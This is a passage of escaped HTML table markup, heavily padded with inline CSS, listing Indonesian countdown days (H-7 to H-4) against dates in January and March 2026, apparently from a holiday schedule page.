none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EH-7\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,3,1,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EJumat, 13 Maret 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,3,2,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESelasa, 27 Januari 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,4,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,4,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EH-6\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,4,1,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESabtu, 14 Maret 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,4,2,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ERabu, 28 Januari 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,5,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,5,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EH-5\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,5,1,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EMinggu, 15 Maret 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,5,2,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKamis, 29 Januari 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,6,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,6,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EH-4\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,6,1,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; 